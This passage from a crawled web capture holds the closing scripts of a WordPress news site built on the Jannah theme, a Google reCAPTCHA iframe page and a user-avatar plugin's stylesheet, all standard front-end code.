2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=3654&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 03:12:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y-UNdeQHRFfTvt81h4HQOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769051557356');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6
body_size: 437
content:
#wp-user-profile-avatar-errors,#wp-user-profile-avatar-readable-size-error,.wp-user-profile-avatar-error{color:#c00!important;font-weight:700!important}#wp-user-profile-avatar-readable-size-success,#wp-user-profile-avatar-success,.wp-user-profile-avatar-success{color:#179a17!important;font-weight:700!important}#wp-user-profile-avatar-readable-size-error,#wp-user-profile-avatar-undo-button,.wp-user-profile-avatar-no-avatars{display:none}#wp-user-profile-avatar-preview,#wp_user_profile_avatar_preview-existing{margin-right:10px}#wp-user-profile-avatar-preview,#wp-user-profile-avatar-thumbnail,#wp_user_profile_avatar_preview-existing,#wp_user_profile_avatar_thumbnail-existing{display:inline-block;text-align:center;vertical-align:top}#wp-user-profile-avatar-preview img,#wp-user-profile-avatar-thumbnail img,#wp_user_profile_avatar_preview-existing img,#wp_user_profile_avatar_thumbnail-existing img{max-height:96px;border:1px solid #dfdfdf;display:block}.widget_wp_user_profile_avatar #wp-user-profile-avatar-preview img,.widget_wp_user_profile_avatar #wp-user-profile-avatar-thumbnail img,.widget_wp_user_profile_avatar #wp_user_profile_avatar_preview-existing img,.widget_wp_user_profile_avatar #wp_user_profile_avatar_thumbnail-existing img{max-height:64px}.defaultavatarpicker #wp-user-profile-avatar-preview,.defaultavatarpicker #wp_user_profile_avatar_preview-existing{width:32px;height:32px;margin-right:0;display:inline-block;overflow:hidden;vertical-align:middle}.defaultavatarpicker #wp-user-profile-avatar-preview img,.defaultavatarpicker #wp_user_profile_avatar_preview-existing img{width:32px;height:auto;border:0}#wp-user-profile-avatar-edit #wp-user-profile-avatar-remove,#wp-user-profile-avatar-edit #wp-user-profile-avatar-undo,#wp-user-profile-avatar-edit-attachment{margin-left:10px!important}#wp-user-profile-avatar-slider{width:22.75em}#wp-user-profile-avatar-upload-messages span{display:block}.wp-user-profile-avatar-hide{display:none!important}.wp-user-profile-avatar .alignleft{float:left;margin:.3rem 2rem 2rem}.wp-user-profile-avatar .alignright{float:right;margin:.3rem 0 2rem 2rem}.wp-user-profile-avatar .aligncenter,.wp-user-profile-avatar .alignnone{margin:4rem auto;text-align:center}.author-bio-section{border:1px solid #111;padding:15px 25px;margin-top:20px}.author-bio-section .author_details{display:flex;align-items:flex-start;margin-bottom:10px}.author-bio-section .author-image{margin:10px 0}.author-bio-section .author-image img{width:100px;margin-right:15px;display:block}.author-bio-section .author-info .author-bio,.update-user-profile-avatar #wp-user-profile-avatar-add-button-existing{margin:0}.author-bio-section .author-flex{display:grid;grid-template-columns:100px auto;align-items:center;margin-bottom:10px}.author-bio-section .author-info{margin-left:20px}.author-bio-section .author-info .author-name{font-weight:500;text-transform:capitalize}.author-bio-section .authorbox-social-icons{border-top:1px solid #111;margin:0 0 10px;padding-top:20px}.update-user-profile-avatar td,.update-user-profile-avatar th{border-color:#eee;padding:20px}.update-user-profile-avatar #wpupa_url{width:100%;max-width:500px;border-color:var(--wpem-gray-border-color);padding:10px}.update-user-profile-avatar #wp-user-profile-avatar-add-button-existing .button{border:1px solid var(--wpem-gray-border-color);background-color:var(--wpem-gray-bg-color);padding:10px 20px;cursor:pointer}.update-user-profile-avatar #wp-user-profile-avatar-add-button-existing .button:hover{background-color:var(--wpem-gray-border-color);color:var(--wpem-dark-color)}.update-user-profile-avatar #wp-user-profile-avatar-remove-button,.update-user-profile-avatar #wp-user-profile-avatar-undo-button,.update-user-profile-avatar #wp_user_profile_avatar_preview,.update-user-profile-avatar #wp_user_profile_avatar_thumbnail{margin-bottom:0}.update-user-profile-avatar #wp_user_profile_avatar_preview img,.update-user-profile-avatar #wp_user_profile_avatar_thumbnail img{margin-bottom:5px}#wp-user-profile-avatar-undo-button{margin-top:10px}.size-large{width:1024px;}.size-medium{width:300px;}.size-thumbnail{width:150px;}img.avatar{width: 100px;height: auto;}